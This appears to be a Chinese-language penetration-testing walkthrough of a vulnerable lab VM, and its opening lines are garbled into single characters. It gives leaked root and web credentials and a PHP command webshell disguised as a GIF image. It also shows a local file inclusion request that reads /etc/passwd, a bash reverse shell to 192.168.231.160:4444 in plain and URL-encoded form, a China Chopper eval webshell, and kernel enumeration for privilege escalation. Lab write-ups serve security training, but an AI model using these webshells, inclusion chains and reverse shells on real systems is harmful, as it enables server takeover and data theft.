cfg[′Servers′][i][‘user’] = ‘root’;

c

f

g

[

′

S

e

r

v

e

r

s

′

]

[

cfg['Servers'][

cfg[′Servers′][i][‘password’] = ‘roottoor’;



(ssh登录账号和密码)

root

roottoor

使用xshell ssh登录root账号,完成实验

获取shell

我们尝试另一个获取shell的方法,是通过上传页面和文件包含写入一句话进行命令执行和获取shell的。



登录index首页,并获得cmd shell和反弹shell

(1) 使用web密码登录首页,大小写必须一样。

uname:biLLu

pass: hEx_it



登录后是账号管理界面,账号是加勒比海盗的两位主角船长:杰克·斯帕罗和巴博萨船长。



两个账号的头像图片地址,在之前暴破出来:http://192.168.1.112/uploaded_images/

(2) 点击add user进入添加账号界面,这是一个图片上传,思路是利用图片上传和文件包含获得shell。



查看之前test文件包含获得的panel.php源码,发现panel.php存在本地文件包含漏洞



下载一张http://192.168.231.160/uploaded_images/中的图片ok.jpg,文本编辑器打开,在文件中间或末尾加入一句话cmd命令马

<?php system($_GET['cmd']); ?> 将文件 joker.jpg 上传成功



在这里给大家避个坑,这里可能会出现原来的图片上传不了的问题,推荐大家使用一个文本写一句话木马上去,加个图片的标识符认为是图片,改后缀,上传就可以了。

GIF89a

<?php system($_GET['cmd']); ?>

这样,上传才算成功了,我们发现目录下一届有ok.jpg了。







(3) 使用burp执行命令: post请求url中加入执行命令的参数:POST/ panel.php?cmd=cat%20/etc/passwd;ls

post的body中包含cmd.jpg图片马:load=/uploaded_images/ok.jpg&continue=continue

成功执行命令cat /etc/passwd;ls

或者在hackbar里面





(4) 用bash反弹shell

命令:echo “bash -i >& /dev/tcp/192.168.231.160/4444 0>&1” | bash

需要将命令url编码:

在post的url中发送命令:%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%33%31%2e%31%32%38%2f%34%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68



nc接收反弹shell成功:





找一个可写权限目录,写入菜刀马

文件上传目录uploaded_images为写权限目录,进入该目录,写一个菜刀马:

echo ‘<?php eval($_POST['joker']);?>’ >> 1.php



查看一下,发现上传成功

直接菜刀链接即可

http://192.168.231.160/uploaded_images/1.php

joker

提升权限



查看内核、系统版本,寻找提权exp

(1) 查看系统内核版本,命令uanme -a和cat /etc/issue

uname -a

Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 athlon i386 GNU/Linux

cat /etc/issue

Ubuntu 12.04.5 LTS \n \l

